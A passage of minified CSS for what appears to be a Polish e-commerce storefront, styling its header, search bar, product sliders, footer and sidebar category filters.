span{font-weight:inherit;line-height:inherit}.toolbar-button-temp{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px}.toolbar-button-temp:hover{text-decoration:none}.toolbar-button-temp a{color:#fff;text-decoration:none}.toolbar-button-temp span{font-weight:inherit;line-height:inherit}.toolbar-button-temp:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.toolbar-button-temp:hover a{color:#fff;text-decoration:none}.toolbar-button-temp:hover span{font-weight:inherit;line-height:inherit}.temp-button-addToCart{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.temp-button-addToCart:hover{text-decoration:none}.temp-button-addToCart a{color:#00377b;text-decoration:none}.temp-button-addToCart span{font-weight:inherit;line-height:inherit}.temp-button-addToCart:hover{background-color:#00377b;color:#fff}.temp-button-addToCart:hover a{color:#fff;text-decoration:none}.temp-button-addToCart:hover span{font-weight:inherit;line-height:inherit}.slick-dots{display:none !important}.slick-arrow{position:absolute;z-index:9;top:50%}.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:visited{color:transparent !important;width:20px !important;height:50px !important;background-position:center !important;border:none !important;padding:0px !important;background-repeat:no-repeat !important;background-color:transparent !important;border-radius:0px !important;font-size:0 !important;outline:none !important;box-shadow:none !important}.slick-arrow.slick-prev{left:0}.slick-arrow.slick-next{right:0}.slick-track{margin-left:0 !important}.slick-track li{margin:0;box-sizing:border-box;padding:0 10px !important;background-color:#f4f4f4 !important;border:1px solid transparent !important;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track li a{text-decoration:none;outline:none}.slick-track li a p,.slick-track li a span{text-align:center}.slick-track li:hover{box-shadow:none !important;background-color:#f4f4f4}.slick-track li:hover .sliderProduct{border:1px solid #dbdbdb;transform:none;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.slick-track li:hover .slider_button_zobacz{border:2px solid #de231c;background-color:#de231c;color:#fff}.slick-track .sliderProduct{color:#00377b;font-size:14px;padding:10px;background-color:#fff;border:1px solid #dbdbdb;box-shadow:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.slick-track .sliderProduct .nazwa-produktu-slider{height:34px;display:flex;justify-content:center;align-items:flex-start;padding:0 10px}.slick-track .sliderProduct .product-image-wrapper{height:245px;display:flex;align-items:center;padding-bottom:0 !important;justify-content:center}body{font-family:"Montserrat",sans-serif;background-color:#f4f4f4}body ::-webkit-scrollbar{width:4px}body ::-webkit-scrollbar-track{background:#f1f1f1}body ::-webkit-scrollbar-thumb{background:#de231c;border-radius:2px}body ::-webkit-scrollbar-thumb:hover{background:#555}.body,.max-width{max-width:1280px;margin:0 auto;padding:0 10px}.show{display:flex !important;opacity:1 !important}.hide,.hidden{display:none !important}.btn{width:100%}.action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.action.primary:hover{text-decoration:none}.action.primary a{color:#fff;text-decoration:none}.action.primary span{font-weight:inherit;line-height:inherit}.action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.action.primary:hover a{color:#fff;text-decoration:none}.action.primary:hover span{font-weight:inherit;line-height:inherit}.action.secondary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.action.secondary:hover{text-decoration:none}.action.secondary a{color:#00377b;text-decoration:none}.action.secondary span{font-weight:inherit;line-height:inherit}.action.secondary:hover{background-color:#00377b;color:#fff}.action.secondary:hover a{color:#fff;text-decoration:none}.action.secondary:hover span{font-weight:inherit;line-height:inherit}button:focus,button:active button:visited,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active .cart.table-wrapper .actions-toolbar>.action:visited,.action-gift:focus,.action-gift:active .action-gift:visited{outline:unset}#maincontent{margin-top:170px;background-color:#f4f4f4;flex:1 0 auto}@media (max-width:768px){#maincontent{margin-top:190px}}@media (max-width:460px){#maincontent{margin-top:180px}}@media (max-width:768px){.hide-on-mobile{display:none !important}}.active{color:#de231c !important}@media (min-width:769px){.hide-on-desktop{display:none !important}}a{color:#00377b;text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}a:hover,a:focus,a:active a:visited{color:#de231c}a:visited{color:#00377b}#callBackWrapper #callBackHolder,#callBackWrapper #callBackTooltip,#callBackWrapper #leaveNumberCallBack{z-index:998 !important}.dotpay-payment-back #maincontent .column.main{display:flex;justify-content:center;flex-direction:column;align-items:center}.dotpay-payment-back #maincontent .column.main .back-title{margin:40px auto 30px;width:100%;text-align:center;font-size:17px}.actions-toolbar .secondary a.action{margin-top:unset}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{max-width:1280px}header{position:fixed;background-color:#fff;width:100%;top:0;z-index:999}header .header.content{padding:unset;width:100%;max-width:unset}header p{margin-bottom:0 !important}header .top-bar{height:30px;display:flex;align-items:center;justify-content:space-between;background-color:#fff}header .top-bar p{color:#00377b;font-size:11px;letter-spacing:0.05em;line-height:1.7}header .top-bar p a{display:inline-block;color:#de231c;text-decoration:none;letter-spacing:0.05em;font-weight:bold}header .top-bar p a:hover{color:#2f7aea}header .top-bar p a .header-phone{color:#de231c}header .top-bar p a .header-email{text-transform:uppercase;color:#00377b}header .top-bar .links{display:flex;justify-content:flex-end}header .top-bar .links a{display:inline-flex;align-items:center;justify-content:flex-end;font-size:11px;color:#00377b;text-decoration:none;font-weight:900;letter-spacing:0.1em;margin-left:30px;text-align:center}header .top-bar .links a img{margin-right:5px;width:25px;height:25px}header .mid-bar{background-color:#fff;display:flex;align-items:center;justify-content:space-between}header .mid-bar .mid-bar-wrapper{width:100%;display:flex;align-items:center;padding:10px 0}header .mid-bar .mid-bar-wrapper .logo{margin:0;margin-right:20px;max-width:100%}header .mid-bar .mid-bar-wrapper .logo img{height:45px;width:auto}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .logo img{height:30px}}header .mid-bar .mid-bar-wrapper .links{display:flex;position:relative}@media (max-width:899px){header .mid-bar .mid-bar-wrapper .links{margin-left:auto}}header .mid-bar .mid-bar-wrapper .links .logged_user_icons{display:flex}header .mid-bar .mid-bar-wrapper .links a{position:relative;margin-left:20px;display:flex;flex-direction:column;align-items:center;text-decoration:none;font-size:11px;color:#00377b}header .mid-bar .mid-bar-wrapper .links a img{width:32px;height:32px;margin-bottom:6px}header .mid-bar .search{height:50px;width:100%;max-width:620px;border-radius:4px;display:flex;flex-wrap:nowrap;flex-direction:row;margin:0 auto}@media (max-width:899px){header .mid-bar .search{order:3}}header .mid-bar .search input{width:50%;padding:0 10px;height:100%;outline:none;box-shadow:none;border:1px solid #dbdbdb;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;background-color:#fff}header .mid-bar .search input::placeholder{font-style:italic}header .mid-bar .search input:focus{outline:none}header .mid-bar .search .categories{position:relative;font-size:11px;cursor:pointer;width:200px;padding:0 20px;margin:10px 0;display:flex;align-items:center}header .mid-bar .search .categories-list{display:none;background-color:#fff;box-sizing:border-box;border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:10;position:absolute;flex-direction:column;top:46px;left:0;width:100%;max-height:300px;opacity:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li{display:flex;align-items:center;font-size:14px;padding:0 20px;height:30px;vertical-align:middle;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search .categories-list li:hover{background-color:#f4f4f4;color:#2f7aea}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{padding:10px;height:100%;width:50px;background-color:#de231c;outline:none;box-shadow:none;cursor:pointer;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;border:none}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:50px}header .mid-bar .search button:hover,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover,header .mid-bar .search .action-gift:hover{background-color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mid-bar .search button:hover img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action:hover img,header .mid-bar .search .action-gift:hover img{transform:scale(1.1)}header .bottom-bar{height:60px;background-color:#fff;padding-bottom:0px}header .bottom-bar ul{display:flex;align-items:center;height:100%;justify-content:space-around}header .bottom-bar ul li{height:100%;display:flex;align-items:center;color:#00377b;font-size:17px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;cursor:pointer}header .bottom-bar ul li a{text-decoration:none;color:#00377b;text-transform:uppercase}header .bottom-bar ul li:hover{color:#de231c}header .bottom-bar ul li:hover a{color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .bottom-bar ul .contact-drop{position:relative}@media (max-width:899px){header .mid-bar-wrapper{flex-wrap:wrap}header .top-bar{height:50px}header .top-bar p{font-size:11px}header .mid-bar .mid-bar-wrapper{padding:10px 0}header .mid-bar .search{max-width:100%;height:40px;margin-top:10px}header .mid-bar .search input{width:100%}header .mid-bar .search button,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action,header .mid-bar .search .action-gift{display:flex;justify-content:center;padding:0;align-items:center}header .mid-bar .search button img,header .mid-bar .search .cart.table-wrapper .actions-toolbar>.action img,header .mid-bar .search .action-gift img{height:20px}header .mid-bar .search .hide-on-desktop{margin-top:10px}header .mid-bar .body{flex-wrap:wrap}header .mid-bar .body .logo{height:30px}header .mid-bar .body .logo img{height:30px}}header #cart-item-counter,header #ilosc-produktow-w-schowku{position:absolute;right:-7px;top:-8px;background-color:#00377b !important;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#f4f4f4;text-align:center;font-size:14px;font-weight:900;line-height:20px}header #cart-item-counter{background-color:transparent}header .categories-drop:hover::after,header .producers-drop:hover::after{border-color:#2f7aea}header .hamburger{height:24px;width:30px;display:flex;flex-direction:column;justify-content:space-between;margin-left:auto}header .hamburger span{width:100%;height:3px;border-radius:4px;background-color:#00377b}header .mobile-menu{width:100%;height:100vh;position:fixed;top:0;left:0;background-color:#fff;visibility:hidden;opacity:0;z-index:6;overflow-y:scroll;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .mobile-menu .close-wrapper{width:30px;height:30px;margin:10px;position:absolute;right:0;top:0;display:flex;flex-direction:column;justify-content:center}header .mobile-menu .close-wrapper .close{position:relative}header .mobile-menu .close-wrapper .close span{width:100%;position:absolute;height:5px;border-radius:4px;background-color:#00377b}header .mobile-menu .close-wrapper .close span:first-of-type{transform:rotate(45deg)}header .mobile-menu .close-wrapper .close span:last-of-type{transform:rotate(-45deg)}header .mobile-menu ul{margin-top:50px;padding:10px}header .mobile-menu ul li{padding:5px 0;text-align:center;color:#00377b;text-decoration:none}header .mobile-menu ul li a{text-decoration:none;color:#00377b}header .show-mobile{opacity:1 !important;visibility:visible !important}header .dropdown{position:absolute;display:none;opacity:0;width:100%;margin-top:-1px;background-color:#fff;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown li{padding:10px 0;cursor:pointer}header .dropdown a{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header .dropdown a span{color:#2f7aea}header .dropdown a:hover{color:#2f7aea}header .dropdown .max-width{height:500px;background-color:#fff;z-index:10;width:100%;padding-top:10px;padding-bottom:10px;border:1px solid #dbdbdb;display:flex;border-top:none;font-size:14px;-webkit-box-shadow:0px 3px 12px -1px #dbdbdb;-moz-box-shadow:0px 3px 12px -1px #dbdbdb;box-shadow:0px 3px 12px -1px #dbdbdb}header .dropdown .left{width:30%;border-right:1px solid #dbdbdb;padding-right:10px;overflow:auto}header .dropdown .right{width:100%;padding-left:10px}header .dropdown .right p{padding:10px 0;color:#00377b;font-size:20px}header .dropdown .right p span{color:#2f7aea}header #subcategory{height:460px}header #subcategory ul{display:flex;flex-wrap:wrap;align-items:flex-start}header #subcategory ul li{color:#00377b;flex-direction:column;display:flex;flex-wrap:wrap;width:50%;align-items:flex-start;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}header #subcategory ul li:hover{color:#2f7aea}header #subcategory .children-categories{overflow:auto}header #subcategory .children-sub-categories{padding:10px 0;width:100%;display:none}header #producers{width:100%;overflow:auto}header #producers ul{display:flex;flex-wrap:wrap}header #producers ul li{width:30%}header #dropdown-contact{padding:20px;flex-direction:column;width:240px;right:-120px;top:60px;position:absolute}header #dropdown-contact h2{color:#2f7aea;font-size:16px;margin-bottom:20px;font-weight:bold}header #dropdown-contact .contact-section{color:#00377b;font-size:14px;margin-bottom:20px}header #dropdown-contact .contact-section p{margin-bottom:10px}header .category-select-wrapper{position:relative;font-family:"Montserrat",sans-serif;font-size:14px;width:40%;border:1px solid #dbdbdb;border-left:none;border-right:none}header .category-select-wrapper select{display:none}header .select-selected{color:#00377b;background-color:#fff;height:100%;box-sizing:border-box;line-height:36px;border:none}@media (max-width:899px){header .select-selected{line-height:22px}}header .select-selected:after{position:absolute;content:"";top:25px;right:10px;width:0;height:0;border:6px solid transparent;border-color:#d4cbcb transparent transparent transparent;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:899px){header .select-selected:after{top:18px}}header .select-selected.select-arrow-active:after{border-color:transparent transparent #d4cbcb transparent;top:19px}header .select-items div,header .select-selected{padding:5px 16px;border:1px solid transparent;cursor:pointer}header .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;max-height:220px;overflow:auto;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}header .select-items div:hover{background-color:rgba(0,0,0,0.1)}header .select-hide{display:none}header .same-as-selected{background-color:rgba(0,0,0,0.1)}header #dropdown-category-mobile{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);margin-top:5px}header #dropdown-category-mobile ul{margin-top:0}header #categories-drop-label-mobile:after{content:'';display:inline-block;border-style:solid;border-color:#231f20;border-width:1px 1px 0 0;position:relative;vertical-align:top;transform:rotate(135deg);width:7px;height:7px;left:10px;top:3px;transition:all .2s ease-in-out}header #categories-drop-label-mobile.active:after{transform:rotate(-45deg);top:6px}.nav-sections{margin-bottom:unset}.minicart-wrapper .action.showcart,.minicart-wrapper .action.showcart.active{display:flex;flex-wrap:wrap;position:relative;flex-direction:column;justify-content:center;align-items:center;border:none}.minicart-wrapper .action.showcart>.text,.minicart-wrapper .action.showcart.active>.text{height:unset;width:unset;position:unset;text-decoration:none;text-transform:uppercase;font-size:11px;color:#00377b}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{content:"";background-image:url('../images/cart.svg');background-repeat:no-repeat;background-size:contain;background-position-x:center;width:32px;height:32px;margin-bottom:6px}.minicart-wrapper .action.showcart .counter.qty,.minicart-wrapper .action.showcart.active .counter.qty{position:absolute;right:-6px;top:-12px;background:#00377b;border-radius:50%;border:unset;border-color:unset;width:20px;height:20px;color:#fff;text-align:center;font-size:13px;font-weight:900;line-height:20px}footer{background-color:#fff;margin-top:10px;overflow:hidden}footer p{margin-bottom:0 !important}footer .main-bar{display:flex;flex-direction:column}footer #top-footer-row .container{display:flex;justify-content:space-between;color:#00377b;border-top:1px solid #f4f4f4;border-bottom:1px solid #f4f4f4;margin-bottom:20px !important}@media (max-width:767px){footer #top-footer-row .container{flex-direction:column;border:none !important;margin-bottom:0px !important}}footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:33.33%;display:flex;flex-direction:row;justify-content:center;align-items:center;padding:20px;font-size:16px;font-weight:normal;color:#00377b}@media (max-width:767px){footer #top-footer-row .container #first-section-top-footer,footer #top-footer-row .container #second-section-top-footer,footer #top-footer-row .container #third-section-top-footer{width:100%;padding:10px}}footer #top-footer-row .container #first-section-top-footer .section-icon,footer #top-footer-row .container #second-section-top-footer .section-icon,footer #top-footer-row .container #third-section-top-footer .section-icon{display:block;height:30px;width:auto;margin-right:10px}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper,footer #top-footer-row .container #second-section-top-footer .section-content-wrapper,footer #top-footer-row .container #third-section-top-footer .section-content-wrapper{display:flex;flex-direction:column;align-items:flex-start;justify-content:center}footer #top-footer-row .container #first-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #second-section-top-footer .section-content-wrapper span:nth-child(2),footer #top-footer-row .container #third-section-top-footer .section-content-wrapper span:nth-child(2){color:#de231c;font-size:18px;font-weight:bold;margin-top:5px}@media (min-width:768px){footer #top-footer-row .container #second-section-top-footer{border-left:1px solid #f4f4f4;border-right:1px solid #f4f4f4}}@media (min-width:768px){footer .main-bar{flex-direction:row}footer .main-bar .section{width:25%;padding:10px}footer .main-bar .section p,footer .main-bar .section ul li{text-align:center}footer .main-bar .section p{font-size:14px;font-weight:normal;color:#00377b;margin:0 auto 25px !important}footer .main-bar .section img{max-width:100%;max-height:100%}footer .main-bar .section ul{margin-bottom:0 !important}footer .main-bar .section li{padding:10px 0}footer .main-bar .section a{color:#808080;text-decoration:none;font-size:12px}footer .main-bar .section a:hover{color:#2f7aea}footer .main-bar .section:first-of-type{padding-left:0}footer .main-bar .section:last-of-type{padding-right:0}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section p{margin:0 auto 10px !important}}@media (min-width:768px) and (max-width:767px){footer .main-bar .section li{padding:10px 0 0 0}}@media (max-width:767px){footer .main-bar .section{width:fit-content;padding:10px 0;width:100%}footer .main-bar .section p{margin-bottom:5px !important}footer .main-bar .section ul li{padding:10px 0;font-size:14px}footer .main-bar .section img{width:100%}}footer .copywrite-bar{background-color:#fff;display:flex;align-items:center;height:90px}footer .copywrite-bar .body{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding-top:10px;padding-bottom:10px;width:100%}footer .copywrite-bar .body p{color:#808080;font-size:11px;padding:10px 0}footer .copywrite-bar .body .social-icons{display:flex}footer .copywrite-bar .body .social-icons a{text-decoration:none;margin-left:10px;display:flex;align-items:center}footer .copywrite-bar .body .social-icons a:first-of-type{margin-left:0}footer .copywrite-bar .body .social-icons a img{width:25px;height:25px}footer .bottom-bar{height:60px;display:flex;align-items:center}@media (max-width:767px){footer .bottom-bar{flex-direction:column;height:120px}}footer .bottom-bar .left{background-color:#0095da;transform:skew(-30deg);padding:5px 20px;margin-left:-20px;margin-right:20px;height:100%;display:flex;align-items:center;position:relative}@media (max-width:767px){footer .bottom-bar .left{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .left::before{content:'';height:100%;background-color:#0095da;position:absolute;right:0;width:1000px}@media (max-width:767px){footer .bottom-bar .left::before{right:-20px}}footer .bottom-bar .left img{display:block;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .left img{transform:skew(0deg)}}footer .bottom-bar .right{background-color:#00377b;transform:skew(-30deg);padding:5px 20px;height:100%;display:flex;align-items:center;margin-right:-20px;position:relative;width:100%}@media (max-width:767px){footer .bottom-bar .right{height:60px;transform:skew(0deg);width:100%;padding:5px 0;margin-left:0;margin-right:0}}footer .bottom-bar .right::after{content:'';height:100%;background-color:#00377b;position:absolute;left:0;width:2000px;z-index:-1}@media (max-width:767px){footer .bottom-bar .right::after{left:-20px}}footer .bottom-bar .right img{display:block;transform:skew(30deg);margin-right:20px;height:30px}@media (max-width:767px){footer .bottom-bar .right img{transform:skew(0deg)}}footer .bottom-bar .right p{color:#fff;font-size:11px;padding:5px 0;text-align:left;transform:skew(30deg)}@media (max-width:767px){footer .bottom-bar .right p{transform:skew(0deg)}}.page-main{padding:0 10px;max-width:1280px;font-size:14px;color:#00377b}.page-main h2{font-size:20px}.home-page{display:flex;align-items:flex-start}.column.main.home-page{margin-top:0;display:flex;flex-direction:column;max-width:100%}.column.main.home-page p:first-of-type{margin-top:5px !important}.column.main.home-page h2{margin:30px 0 10px 0}@media (max-width:899px){.column.main.home-page.top{width:100%}.home-page .c-sidebar{display:none}}.side-bar{min-width:20%;max-width:20%;padding-right:15px;display:inline-block;position:-webkit-sticky;position:sticky;box-sizing:border-box;top:120px}.side-bar .expand-expanded{cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;position:absolute;top:8px;left:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand-expanded::after{content:"";border:solid #00377b;border-width:0 1px 1px 0;display:inline-block;padding:2px;position:absolute;top:2px;left:3px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .expand::after{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.side-bar .expanded{border:1px solid #de231c;background-color:#de231c}.side-bar .expanded::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:4px;border:solid #fff;border-width:0 1px 1px 0}.side-bar span.spacer::before{content:none}.side-bar .actions-toolbar{padding:0 10px;justify-content:flex-end}.side-bar .action{text-decoration:none !important;font-size:13px}@media (max-width:899px){.side-bar.c-sidebar{position:relative;min-width:50%;max-width:100%;padding-right:0;top:0;margin-top:20px;order:3;min-height:30px}}@media (max-width:460px){.side-bar.c-sidebar{min-width:100%}}.side-bar .widget{margin-top:20px}.side-bar .widget h3{text-align:left;margin-bottom:10px;font-size:16px;font-weight:bold}.side-bar .widget p{font-size:14px;line-height:20px}.side-bar .subscribe{position:relative;margin-top:10px}.side-bar .subscribe .field.newsletter{margin:0 !important}.side-bar .subscribe .field.newsletter input{margin:0;padding-left:10px;box-shadow:none}.side-bar .subscribe .control::before{content:none !important}.side-bar .subscribe .actions{position:absolute;right:0;width:auto !important;top:0;height:32px}.side-bar .subscribe .actions button,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action,.side-bar .subscribe .actions .action-gift{height:32px;border:none;background-color:#2f7aea;margin:0}.side-bar .subscribe .actions button:hover,.side-bar .subscribe .actions .cart.table-wrapper .actions-toolbar>.action:hover,.side-bar .subscribe .actions .action-gift:hover{background-color:#00377b}.side-bar ul{position:-webkit-sticky;position:sticky;top:0;box-sizing:border-box;width:100%;flex-direction:column;align-items:flex-start}.side-bar ul li{width:100%;box-sizing:border-box;display:flex;flex-direction:row-reverse;justify-content:flex-end;align-items:center;flex-wrap:wrap;position:relative}.side-bar ul li.level0{padding:5px 10px 5px 20px}.side-bar ul li.level1{padding:5px 5px 5px 20px}.side-bar ul li a{text-decoration:none;max-width:90%;color:#00377b;font-size:13px;margin-right:auto;padding-right:10px;line-height:1.5;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span{color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar ul li a span.tree-product-number{color:#de231c !important;font-weight:400}.side-bar ul li a:hover{color:#2f7aea !important}.side-bar ul li a:hover span{color:#2f7aea !important}.side-bar .tree-category-name{line-height:1.5}.side-bar .block.filter{background-color:#fff;margin-bottom:unset}.side-bar .filter-title{display:none;font-size:18px;font-weight:400;color:#00377b;margin-bottom:30px;padding:0 10px}.side-bar .filter-options .filter-options-title{color:#00377b !important;position:relative;outline:none;padding-left:20px;font-size:13px;margin:0;word-break:normal;line-height:20px}.side-bar .filter-options-title::before{content:"";cursor:pointer;width:13px;height:13px;border:1px solid #00377b;border-radius:4px;background:transparent;position:absolute;top:3px;left:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-title::after{content:"";cursor:pointer !important;border:solid #00377b !important;border-width:0 1px 1px 0 !important;display:inline-block !important;padding:2px !important;transform:rotate(45deg);-webkit-transform:rotate(45deg);position:absolute;left:4px;top:6px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.side-bar .filter-options-item.active .filter-options-title::before{border:1px solid #2f7aea;background:#2f7aea;border-width:0 1px 1px 0 !important}.side-bar .filter-options-item.active .filter-options-title::after{transform:rotate(-135deg);-webkit-transform:rotate(-135deg);top:8px;border:solid #fff !important;border-width:0 1px 1px 0 !important}.side-bar .filter-content{font-size:14px;color:#00377b;border:1px solid #808080;padding:10px 0}.side-bar .filter-options-item{padding:5px 10px;cursor:pointer}@media (max-width:768px){.side-bar .filter-options-item{padding:10px}}.side-bar .filter-options .filter-options-content{padding:5px 0;margin:0}.side-bar .filter-count-label{display:none}.side-bar .filter-subtitle,.side-bar .filter-current-subtitle{font-size:16px;font-weight:700;color:#00377b;margin-bottom:30px;display:block;padding:0 10px}.side-bar .count{color:#de231c !important;display:inline-flex;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(1),.side-bar .smile-es-range-slider>div:nth-child(2){width:50%;margin-bottom:5px;display:inline-flex;color:#de231c;font-weight:400}.side-bar .smile-es-range-slider>div:nth-child(2){float:right;text-align:right;display:inline-block}.side-bar .actions-toolbar{display:flex;justify-content:center;padding:0 10px;margin-top:10px}.side-bar .actions-toolbar .action.primary.small{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;height:40px;width:200px}.side-bar .actions-toolbar .action.primary.small:hover{text-decoration:none}.side-bar .actions-toolbar .action.primary.small a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small span{font-weight:inherit;line-height:inherit}.side-bar .actions-toolbar .action.primary.small:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.side-bar .actions-toolbar .action.primary.small:hover a{color:#fff;text-decoration:none}.side-bar .actions-toolbar .action.primary.small:hover span{font-weight:inherit;line-height:inherit}.side-bar .filter-current ol.items{padding:10px}.side-bar .filter-current ol.items li.item{display:flex;justify-content:flex-start;align-items:center;flex-direction:row;position:relative;flex-wrap:nowrap;margin:5px 0}.side-bar .filter-current ol.items li.item a.remove{position:absolute;left:0;padding-right:10px !important;margin:0;top:0}.side-bar .filter-current ol.items li.item a.remove span{font-size:0px !important}.side-bar .filter-current ol.items li.item a.remove::before,.side-bar .filter-current ol.items li.item a.remove::after{content:'';position:absolute;height:2px;width:10px;top:50%;left:0;margin-top:-1px;background:#000}.side-bar .filter-current ol.items li.item a.remove::before{display:inline-block;width:10px;height:2px;overflow:hidden;transform:rotate(45deg)}.side-bar .filter-current ol.items li.item a.remove::after{transform:rotate(-45deg)}.side-bar .filter-value{margin-left:10px}.side-bar .filter-label{margin-left:15px;font-weight:600}.side-bar .action.clear{text-decoration:none;color:#00377b;margin:10px 10px 30px 10px;display:block}.side-bar .action.clear:hover{color:#de231c}.side-bar .filter-options-content ol.items li.item input{position:absolute;visibility:hidden}.side-bar .filter-options-content ol.items li.item input+label{position:relative;cursor:pointer;padding:0}.side-bar .filter-options-content ol.items li.item input+label span{color:#de231c;font-weight:400}.side-bar .filter-options-content ol.items li.item input+label:before{content:'';margin-right:10px;margin-top:2px;display:inline-block;vertical-align:text-top;width:13px;height:13px;border-radius:4px;background:transparent;border:1px solid #00377b}.side-bar .filter-options-content ol.items li.item input:hover+label:before{background:#f7f7f7}.side-bar .filter-options-content ol.items li.item input:focus+label:before{box-shadow:0 0 0 3px rgba(0,0,0,0.12)}.side-bar .filter-options-content ol.items li.item input:checked+label:before{background:#00377b}.side-bar .filter-options-content ol.items li.item input:disabled+label{color:#b8b8b8;cursor:auto}.side-bar .filter-options-content ol.items li.item input:disabled+label:before{box-shadow:none;background:#ddd}.side-bar .filter-options-content ol.items li.item input:checked+label:after{content:'';position:absolute;left:1px;top:6px;background:white;width:2px;height:2px;box-shadow:2px 0 0 